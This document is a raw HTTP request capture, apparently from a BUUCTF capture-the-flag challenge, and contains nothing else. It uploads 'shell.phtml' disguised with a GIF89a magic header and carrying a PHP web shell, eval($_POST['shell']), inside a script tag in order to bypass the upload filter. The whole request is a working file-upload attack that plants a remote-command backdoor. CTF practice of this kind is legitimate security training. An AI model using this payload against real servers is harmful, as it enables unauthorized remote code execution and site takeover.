 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn/
Content-Type: multipart/form-data; boundary=---------------------------1586722203757945981106733728
Content-Length: 412
Origin: http://cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------1586722203757945981106733728
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_POST['shell']);</script>
-----------------------------1586722203757945981106733728
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------1586722203757945981106733728--